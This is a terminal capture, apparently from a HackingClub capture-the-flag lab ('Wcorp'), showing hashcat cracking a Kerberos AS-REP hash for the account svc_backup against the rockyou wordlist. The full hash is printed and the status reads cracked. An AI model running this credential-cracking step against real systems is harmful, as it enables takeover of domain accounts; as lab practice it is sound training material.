 ┌─[v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp]
└─[$] hashcat -m 18200 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) i7-7740X CPU @ 4.30GHz, 14942/29948 MB (4096 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc_backup@WCORP.HC:722dff42ee4a5e905360b71bb133985f$3737501b4d9b95dd6397ba7f61bb68393738fd7eea3d3097ac3173a263e8d3ac397d555a87565dca6b54
585ec1e46518a1ea695cc3b34b830c08ecec2df18c4eb38c133614bc1808897cacf09837a7e015d2de67ba2297ce7b1d42862c193b30a08aae295582697698b98a5b51798146d98a698460d
22afc654dc66b1a1f738a4e6f207b6ca63d0f0cadceee67
Session..........: hashcat
Status...........: Cracked